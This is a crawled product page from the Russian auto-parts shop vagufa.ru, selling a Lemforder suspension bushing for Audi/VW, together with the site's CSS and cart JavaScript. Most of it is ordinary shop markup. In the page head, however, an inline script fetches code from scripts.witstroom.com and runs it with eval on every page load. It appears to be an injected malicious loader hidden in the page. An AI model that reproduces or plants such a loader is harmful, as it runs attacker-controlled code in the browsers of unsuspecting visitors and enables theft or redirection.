

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vagufa.ru/catalog/audi/saylentblok-podveski-lemforder-audi-vw/
body_size: 5949
content:
<!DOCTYPE html>
<html lang="ru_RU">
<head>
    <title>Сайлентблок подвески</title>

    
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="keywords" content="Сайлентблок подвески Lemforder (Audi Vw)" />
    <meta name="description" content="Сайлентблок подвески Lemforder (Audi Vw)" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <link rel="shortcut icon" href="/wa-data/public/site/themes/vagufa/img/favicon.png" />

    
    <link href="/wa-content/font/ruble/arial/fontface.css" rel="stylesheet" />
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link href="/wa-data/public/site/themes/vagufa/css/vagufa.min.css?v1.0.2.8" rel="stylesheet" />
    <link href="/wa-data/public/site/themes/vagufa/css/custom.css?v1.0.2.8" rel="stylesheet" />

    

    
    <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script src="/wa-data/public/site/themes/vagufa/js/index.js?v1.0.2.8"></script>

    

    <script src="/wa-apps/shop/js/lazy.load.js?v7.3.0.209"></script><script src="/wa-content/js/jquery-plugins/jquery.cookie.js?v1.8.3"></script><script src="/wa-data/public/shop/themes/vagufa/vagufa.shop.js?v1.0.2.8"></script>

    <meta property="og:type" content="og:product" />
<meta property="og:title" content="Сайлентблок подвески" />
<meta property="og:description" content="Сайлентблок подвески Lemforder (Audi Vw)" />
<meta property="og:image" content="https://vagufa.ru/wa-data/public/shop/products/60/01/160/images/161/161.750x0.JPG" />
<meta property="og:url" content="https://vagufa.ru/catalog/audi/saylentblok-podveski-lemforder-audi-vw/" />
<meta property="product:price:amount" content="650" />
<meta property="product:price:currency" content="RUB" />


<script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/11804" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<style>
    .header a .name {
        font-size: 3rem;
        color: #ffc107;
    }
</style>

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48919184 = new Ya.Metrika2({
                    id:48919184,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48919184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        <div class="wrapper">
    <div class="content-wrapper">
        
        <div class="bg-primary header">
    <div class="container">
        <div class="row pt-3 py-md-5">
            <div class="col-xl-4 col-lg-5 col-md-6 my-auto logo">
                <a href="/" class=" d-flex align-items-center">
                                            <div class="mr-3">
                            <img src="/wa-data/public/site/themes/vagufa/img/logo.png?v1.0.2.8" alt="vagufa.ru"/>
                        </div>
                                        <div>
                        <div class="name">vagufa.ru</div>
                                                    <div class="desc">Автозапчасти для немецких автомобилей</div>
                                            </div>
                </a>
            </div>
            <div class="col-xl-8 col-lg-7 col-md-6 ">
                <div class="row ml-1 ml-sm-0 text-md-right">
                                            <div class="col-xl-5 col-lg-7 contact">
                            <a href="tel:+7 (917) 417-66-64">
                                <span class="icon mr-3">
                                    <i class="fa fa-phone"></i>
                                </span> +7 (917) 417-66-64
                            </a>
                        </div>
                                                                <div class="col-xl-4 col-lg-5 contact">
                            <a href="/kontakty/#map">
                                <span class="icon mr-3">
                                    <i class="fa fa-map-marker"></i>
                                </span> г. Уфа, ул. Сочинская, 18
                            </a>
                        </div>
                                        <div class="col-xl-3 contact">
                        <button class="btn btn-warning text-black" onclick="$('#formsModal').modal('show')">Заказать деталь
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav id="nav" class="navbar navbar-expand-md navbar-light bg-primary navbar-dark">
        <div class="container">
            <button class="navbar-toggler m-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbar">
                <ul class="navbar-nav">
                                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/">Главная</a>
                                </li>
                                                                                                                <li class="nav-item dropdown">
                                    <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Каталог запчастей</a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="dropdown-item" href="/catalog/audi/">Audi</a>
                                                                                    <a class="dropdown-item" href="/catalog/volkswagen/">Volkswagen</a>
                                                                                    <a class="dropdown-item" href="/catalog/skoda/">Skoda</a>
                                                                                    <a class="dropdown-item" href="/catalog/porsche/">Porsche</a>
                                                                                    <a class="dropdown-item" href="/catalog/seat/">Seat</a>
                                                                                    <a class="dropdown-item" href="/catalog/opel/">Opel</a>
                                                                            </div>
                                </li>
                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/o-nas/">О нас</a>
                                </li>
                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/kontakty/">Контакты</a>
                                </li>
                                                                                        </ul>
                <ul class="navbar-nav ml-auto my-auto s-cart d-none d-md-block">
                    <li class="nav-item">
                        <a onclick="getFastShopCart();" class="nav-link">
                            <i class="fa fa-shopping-cart"></i> Корзина (<span class="js-sc-count">0</span>)
                        </a>
                    </li>
                </ul>
            </div>
            <button onclick="getFastShopCart();" class="btn btn-link text-white m-2 s-cart d-md-none">
                <i class="fa fa-shopping-cart"></i> Корзина (<span class="js-sc-count">0</span>)
            </button>
        </div>
    </nav>
</div>        
        <div class="container py-3">
    <div class="row">
        <div class="col-12">
            
    
<nav aria-label="breadcrumb" role="navigation">
    <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/catalog/">Главная</a></li>
            <li class="breadcrumb-item"><a href="/catalog/">Каталог запчастей</a></li>
                                                <li class="breadcrumb-item"><a href="/catalog/audi/">Audi</a></li>
                                                        <li class="breadcrumb-item active" aria-current="page">Сайлентблок подвески Lemforder (Audi Vw)</li>
                        </ol>
</nav>
                        <link href="/wa-data/public/shop/themes/vagufa/swipebox/css/swipebox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/vagufa/swipebox/js/jquery.swipebox.js"></script>
<style>
	.image { position: relative; display: inline-block; max-width: 100%; }
	.image#product-core-image {  }
	.image img { max-width: 100%; height: auto; }
	.image .corner { position: absolute; z-index:10; font-size: 0.8em; color: #fff; font-weight: bold; }
	.image .corner.top { top:-5px; }
	.image .corner.bottom { bottom:-5px; }
	.image .corner.left { left:-8px; }
	.image .corner.right { right:78px; }
	ul.thumbs .image .corner.right { right:28px; }
	.image #switching-image { background: #fff url('/wa-data/public/shop/themes/vagufa/img/loading32.gif') no-repeat 50% 50%; background-size: 32px 32px; padding: 10px; opacity: 0.5; position: absolute; left: 0; top: 0; right: 0; bottom: 0; }
	.more-images { display: block; margin: 10px; }
	.more-images .image img { border: 1px solid #fff; max-width: 48px; padding: 1px; }
	.more-images .image.selected img { border-color: #ddd; border: 1px solid #777777; box-shadow: 0 1px 6px #bbb; }
</style>

<div class="row" itemscope itemtype="http://schema.org/Product">
    <div class="col-12">
        <h1 class="h2 mb-5" itemprop="name">Сайлентблок подвески Lemforder (Audi Vw)</h1>
    </div>
    <div class="col-6">
	    	
	    <figure class="product-gallery" style="text-align: center">
		
		    		
		    <!-- main image -->
		    <div class="image" id="product-core-image" >
		
		    <div class="corner top right">
			    
		    </div>
		    <a href="/wa-data/public/shop/products/60/01/160/images/161/161.970.JPG">
			    <img itemprop="image" id="product-image" alt="Сайлентблок подвески Lemforder (Audi Vw)" title="Сайлентблок подвески Lemforder (Audi Vw)" src="/wa-data/public/shop/products/60/01/160/images/161/161.750.JPG">
		    </a>
		    <div id="switching-image" style="display: none;"></div>
        </div>
		
	<!-- thumbs -->
		
	</figure>
	
	    </div>
    <div class="col-6">
	    <form class="add-to-cart d-flex justify-content-between align-items-center mb-3" method="post" action="/catalog/cart/add/">
    <div class="prices d-flex flex-column">
        
        <span class="price h1 mb-0">
        
        по запросу
        </span>
    </div>
    <div>
        <input class="btn btn-warning btn-lg" type="submit" data-added-text="добавлен" value="Заказать">
    </div>
    <input type="hidden" name="product_id" value="160">
</form>
	    
	    	    <div class="description" id="product-description" itemprop="description"><p><strong></strong></p>
<h1><strong><span class="s-product-name">Сайлентблок подвески Lemforder (Audi Vw)</span></strong></h1>
<p><strong>Сайлентблок подвески Lemforder (Audi Vw)</strong><br></p>
<p><strong></strong></p></div>
	        </div>
</div>
        </div>
    </div>
</div>
    </div>
    <div class="footer-wrapper">
        
        <div class="bg-dark footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Свяжитесь с нами прямо сейчас!</div>
                <div class="title_l">Контакты</div>
                <div class="list">
                                            <p class="py-1"><i class="fa fa-map-marker"></i> г. Уфа, ул. Сочинская, 18</p>
                                                                <p class="py-1"><i class="fa fa-phone"></i> +7 (917) 417-66-64</p>
                                                        </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Информация для клиентов</div>
                <div class="title_l">О нас</div>
                                <div class="list">
                    <ul>
                                                    <li>
                                <a href="/kontakty/" title="Контакты">Контакты</a>
                            </li>
                                                    <li>
                                <a href="/o-nas/" title="О нас">О нас</a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Информация для клиентов</div>
                <div class="title_l">Каталог</div>
                                <div class="list">
                    <ul>
                                                    <li>
                                <a href="/catalog/volkswagen/" title="Перейти в каталог Volkswagen">Volkswagen</a>
                            </li>
                                                    <li>
                                <a href="/catalog/audi/" title="Перейти в каталог Audi">Audi</a>
                            </li>
                                                    <li>
                                <a href="/catalog/skoda/" title="Перейти в каталог Skoda">Skoda</a>
                            </li>
                                                    <li>
                                <a href="/catalog/porsche/" title="Перейти в каталог Porsche">Porsche</a>
                            </li>
                                                    <li>
                                <a href="/catalog/seat/" title="Перейти в каталог Seat">Seat</a>
                            </li>
                                                    <li>
                                <a href="/catalog/opel/" title="Перейти в каталог Opel">Opel</a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Мы в социальных сетях</div>
                <div class="title_l">Подписывайтесь</div>
                <div class="social">
                    <ul>
                        <li>
                            <a href="https://vk.com/" target="_blank" class="rounded-circle">
                                <i class="fa fa-vk"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.instagram.com/" target="_blank" class="rounded-circle">
                                <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-light copy py-3">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">vagufa.ru &copy;  - 2026</div>
            <div class="col-sm-2">
                <a target="_blank" href="https://www.webasyst.ru/" title="Мы используем Webasyst">
                    <img src="https://www.webasyst.com/wa-content/img/dots/all-dots-default-order.png" style="border:none;">
                </a>
            </div>
        </div>
    </div>
</div>
<div class="py-3">
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
                <small>Мы получаем и обрабатываем персональные данные посетителей сайта в соответствии с <a href="/terms/">Пользовательским соглашением</a> и <a href="/privacy/">Политикой конфиденциальности</a>. Отправка персональных данных с помощью любой страницы сайта подразумевает согласие со всеми пунктами Пользовательского соглашения.
                </small>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="formsModal" style="display: none">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Заказ детали</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i aria-hidden="true" class="pe-7s-close"></i>
                </button>
            </div>
            <div class="modal-body">
                                    <form class="forms" method="post" autocomplete="on" id="forms_form_1" action="https://vagufa.ru/forms/send/1/">
    <div class="alert alert-success" style="display: none">
        Заявка отправлена
    </div>
                        <div class="form-group">
                                    <label for="forms_input_1">Имя</label>
                                <input class="form-control" name="forms_input_1" id="forms_input_1" placeholder="Илья">
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_2">Телефон</label>
                                <input class="form-control" name="forms_input_2" id="forms_input_2" placeholder="+7 (999) 999-99-99">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                                <div class="form-group">
                                    <label for="forms_input_3">Марка автомобиля</label>
                                <select class="form-control" name="forms_select_3" id="forms_select_3">
                                                                <option value="Audi">Audi</option>
                                            <option value="Volkswagen">Volkswagen</option>
                                            <option value="Skoda">Skoda</option>
                                    </select>
                            </div>
                                <div class="form-group">
                                    <label for="forms_input_4">VIN-код</label>
                                <input class="form-control" name="forms_input_4" id="forms_input_4" placeholder="">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_5">Год выпуска</label>
                                <input class="form-control" name="forms_input_5" id="forms_input_5" placeholder="2012" style="width:30%">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_6">Объем двигателя</label>
                                <input class="form-control" name="forms_input_6" id="forms_input_6" placeholder="2.5" style="width:30%">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                                <div class="form-group">
                                    <label for="forms_input_7">КПП</label>
                                <select class="form-control" name="forms_select_7" id="forms_select_7">
                                                                <option value="Механика">Механика</option>
                                            <option value="Автомат">Автомат</option>
                                            <option value="Робот">Робот</option>
                                    </select>
                            </div>
                                <div class="form-group">
                                    <label for="forms_input_8">Требуемые запчасти</label>
                                <input class="form-control" name="forms_input_8" id="forms_input_8" placeholder="Фильтр топливный">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                        <div class="form-group">
                                    <label for="forms_input_9">Комментарии</label>
                                <textarea class="form-control" name="forms_textarea_9" id="forms_textarea_9" placeholder="" rows="5"></textarea>
                            </div>
                        <button class="btn btn-primary text-white btn-block btn-lg">Отправить</button>
</form>
<script type="text/javascript">
    
    $(function () {
        $('#forms_form_1').submit(function () {
            var $form = $(this);
            var data = $form.serializeObject();

            $.post($form.attr('action'), {data: data}).done(function (response) {
                if (response.status == 'ok') {
                    $form.find('.alert').fadeIn();
                    $form[0].reset();
                    setTimeout(function () {
                        $form.find('.alert').fadeOut();
                    }, 5000);
                }
                if (response.status == 'fail') {
                    $.each(response.errors, function (k, v) {
                        $("[name='" + k + "']").addClass('is-invalid').closest('.form-group').find('.invalid-feedback').text(v);
                    });
                }
            });

            return false;
        });

        $('#forms_form_1 input').keypress(function () {
            $(this).removeClass('is-invalid');
        });
    });
    $.fn.serializeObject = function () {
        var o = {};
        var a = this.serializeArray();
        $.each(a, function () {
            if (o[this.name]) {
                if (!o[this.name].push) {
                    o[this.name] = [o[this.name]];
                }
                o[this.name].push(this.value || '');
            } else {
                o[this.name] = this.value || '';
            }
        });
        return o;
    };
    
</script>
                            </div>
        </div>
    </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="fastShopCart" style="display: none">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Ваш заказ:</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div>Загрузка...</div>
            </div>
        </div>
    </div>
</div>

    <div title="WhatsApp" class="whatsapp animated">
        <a href="https://api.whatsapp.com/send?phone=79174176664"></a>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vagufa.ru/wa-data/public/site/themes/vagufa/css/custom.css?v1.0.2.8
body_size: 474
content:
@media (max-width: 525px) {
    .mdslider .mds_single .mds_carousel-caption-wrapper .mds_carousel-caption .mds_title {
        font-size: 6vw !important;
        line-height: 6vw !important;
        margin-bottom: 0 !important;
    }
}

.whatsapp {
    position: fixed;
    bottom: 5px;
    background: #1ebea4 url(../img/whatsapp.svg) no-repeat 50%;
    background-size: 80%;
    cursor: pointer;
    margin: 0 0 10px 10px;
    height: 35px;
    width: 100px;
    z-index: 10000;
    border-radius: 10px;
    right: 30px
}

.whatsapp a {
    height: 55px;
    width: 165px;
    display: block
}

.whatsapp.animated {
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation: whatsapp 3s ease infinite;
    animation: whatsapp 3s ease infinite
}

@media (min-width: 992px) {
   .whatsapp {
       height: 55px;
       width: 165px;
   }
}

@-webkit-keyframes whatsapp {
    0%,to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
        transform: scale3d(.9,.9,.9) rotate(-3deg)
    }

    30%,50%,70%,90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(3deg)
    }

    40%,60%,80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
    }
}

@keyframes whatsapp {
    0%,to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
        transform: scale3d(.9,.9,.9) rotate(-3deg)
    }

    30%,50%,70%,90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(3deg)
    }

    40%,60%,80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vagufa.ru/wa-data/public/site/themes/vagufa/js/index.js?v1.0.2.8
body_size: 1332
content:
function getFastShopCart()
{

    var $count = parseInt($('.js-sc-count').text());

    if ($count > 0) {
        $modal = $('#fastShopCart');

        $modal.modal('show');

        $.get('/catalog/fastshopcart/get').done(function (response) {
            $modal.find('.modal-body').html(response);
        }).fail(function(data) {
            if(data.status === 404){
                $modal.find('.modal-body').html('<h3>Корзина пуста</h3>');
            }
        });

        $modal.on('hidden.bs.modal', function () {
            $modal.find('.modal-body').empty();
        });

    }
}

$(function () {
    $(window).on('scroll', function () {
        var $nav = $('#nav');
        var offset = 151;

        if($(window).width() < 1200){
            offset = 203;
        }

        if($(window).width() < 992){
            offset = 255;
        }

        if($(window).width() < 768){
            offset = 245;
        }

        if ($(window).scrollTop() > offset) {
            $nav.addClass('fixed-top');
        } else {
            $nav.removeClass('fixed-top');
        }

        if($(window).width() > 767){

        } else{
            //$nav.removeClass('fixed-top');
        }
    }).scroll();

    $('.add-to-cart').submit(function () {
        var $form = $(this);

        $.post($form.attr('action') + '?html=1', $form.serialize(), function (response) {
            if (response['status'] === 'ok') {
                $('.js-sc-count').text(response.data.count);
                setTimeout(function () {
                    getFastShopCart();
                }, 300);
            }
        }, "json");

        return false;
    });

    $(document).on('click', '#fastShopCart .pm', function () {
        var $this = $(this);
        var $row = $this.closest('.product');
        var $qty_cur = parseInt($row.find('.fsc-qty').text());
        var $to = $this.data('to');
        var $qty = 1;
        var $id = $row.data('id');

        if ($to === 'minus' && $qty_cur > 1) {
            $qty = $qty_cur - 1;
        }
        if ($to === 'plus') {
            $qty = $qty_cur + 1;
        }

        $('#fsc-delivery option:first').prop('selected', true);

        $.post('/catalog/cart/save/', {html: 1, id: $id, quantity: $qty}, function (response) {
            if (response.status == 'ok') {
                $row.find('.fsc-qty').text($qty);
                $row.find('.price').html(response.data.item_total);
                $('#fsc-total').html(response.data.total);
                $('.js-sc-count').text(response.data.count);
            }
        }, "json");
    });

    $(document).on('click', '#fastShopCart a.del', function () {
        var $row = $(this).closest('.product');
        $.post('/catalog/cart/delete/', {html: 1, id: $row.data('id')}, function (response) {
            if (response.status == 'ok') {
                if (response.data.count == 0) {
                    $('#fastShopCart').modal('hide');
                }
                $row.remove();
                $('#fsc-total').html(response.data.total);
                $('.js-sc-count').text(response.data.count);
            }
        }, "json");
        return false;
    });

    $(document).on('click', '#fsc-form-btn', function () {
        var $form = $('#fsc-form');
        var $data = $form.serializeArray();

        if ($('#fsc-delivery').length) {
            var $delivery = $('#fsc-delivery');
            $data.push({name: 'delivery', value: $delivery.val()});
        }

        $.post($form.attr('action'), $data).done(function (response) {
            if (response.status === 'ok') {
                $('#fastShopCart .modal-body').html(response.data);
                setTimeout(function () {
                    $('#fastShopCart').modal('hide');
                }, 4500);
                //$('.js-sc-count').text(0).hide();
            }
            if (response.status == 'fail') {
                if (response.errors.delivery) {
                    if ($delivery.closest('.wa-value').find('.errormsg').length == 0) {
                        $delivery.closest('.wa-value').append('<em class="errormsg">Это поле обязательное</em>');
                    }
                }
                if (response.errors.form != 0) {
                    $form.html(response.errors.form);
                }
            }
        });

        return false;
    });

    $(document).on('keypress', 'input.error', function () {
        $(this).removeClass('error');
        $(this).parent().find('.errormsg').empty();
    });
});